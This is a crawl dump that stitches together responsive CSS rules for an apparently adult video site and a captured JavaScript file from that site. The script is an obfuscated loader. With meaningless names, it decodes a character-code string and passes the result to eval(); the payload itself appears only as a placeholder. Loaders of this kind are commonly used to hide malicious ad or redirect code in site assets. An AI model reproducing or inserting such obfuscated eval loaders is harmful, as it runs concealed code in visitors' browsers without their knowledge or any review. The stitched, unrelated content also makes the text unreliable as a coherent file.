    .menu { display: block !important; position: static; text-align: center; padding: 0; min-width: auto; }
    .menu ul { display: inline-block; vertical-align: top; }
    .menu li { float: left; margin: 0; }
    .menu a { background-color: transparent; border-radius: 0; min-width: 80px; }
    .menu a:hover { background-color: rgba(0,0,0,0.1); }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .bar-item-900 { display: block; }
    #scroll-top { right: 20px; bottom: 20px; width: 60px; height: 60px; line-height: 60px; font-size: 34px; }
    .limited { width: 70%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 28px; line-height: 32px; }
    h2 { font-size: 26px; line-height: 30px; }
    .sort-group.right { float: right; margin: 5px 5px 0 35px; }
    .sort-items a { min-width: 70px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 10px 0 10px; }
    .full-tab { display: table; width: 100%; overflow: hidden; }
    .full-main-col, .full-recom-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info, .full-links { padding-left: 20px; }
    span.dim-mode { margin-right: 20px;  }
    .full-text { padding: 10px 20px 0 20px; }
    .comments-block { padding: 0 20px; }
    .full-recom-col { width: 340px; max-width: 340px; border-top-width: 0; border-left-style: solid; border-left-width: 1px; margin: 0; padding-left: 10px; padding-right: 10px; } 
    .full-recom-col .thumb { width: 50% !important; padding-bottom: 5px; }
    .full-recom-col .thumb a { padding: 5px 5px 0 5px; }
    .full-recom-col .thumb p { line-height: 18px; height: 18px; font-size: 12px; margin: 5px 5px 0 5px; }
    .full-recom-col .thumb a p { font-size: 14px; }
    .full-recom-col .thumb .overlay { height: 18px; line-height: 18px; font-size: 11px; }
    .full-recom-col.right .sub-title { margin: 20px 5px 0 5px; }
}

@media all and (min-width:1160px) {
    a.logo { margin-right: 80px; }
    .menu a { min-width: 100px; }
    .thumb { width: 25%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
    .pages a, .pages span { min-width: 40px; border-radius: 25px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 32px; }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .text { font-size: 18px; line-height: 26px; }
    .list-1 li { width: 16.6666%; }
    .full-text p { font-size: 16px; line-height: 24px; }
}

@media all and (min-width:1360px) {
    a.logo { font-size: 34px; }
    .menu a { font-size: 18px; min-width: 120px; }
    .bar-item-4 { display: inline-block; }
}

@media all and (min-width:1500px) {
    a.logo { font-size: 36px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://desipornvideo.me/js/mJKRKXi2jSJPvKKmB.js
body_size: 22173
content:
function naxbnkg(ihui){var cwokj='Z';var okjg='A';var utpjhncc=[];var lymj=new RegExp('['+okjg+'-'+cwokj+']');var jixccah=ihui.split(lymj);for(var i=0;i<jixccah.length;i++){utpjhncc.push(String.fromCharCode(parseInt(jixccah[i],18)/(67)));}eval(utpjhncc.splice(1,utpjhncc.length).join(''));}naxbnkg('[base64]'); 
     